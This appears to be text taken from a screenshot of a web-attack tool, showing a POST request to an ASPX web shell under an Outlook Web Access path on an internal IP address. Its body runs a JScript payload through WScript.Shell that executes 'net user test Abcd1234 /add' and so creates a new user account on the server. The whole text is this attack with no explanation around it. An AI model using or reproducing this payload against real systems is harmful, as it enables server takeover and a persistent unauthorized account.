 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://172.22.3.9/owa/auth/01keh.aspx
enctype
Use POST method
application/x-www-form-urlencoded
Body
request=Response.Write(new ActiveXObject("WScript.Shell").exec("net user test
Abcd1234 /add").stdout.readall())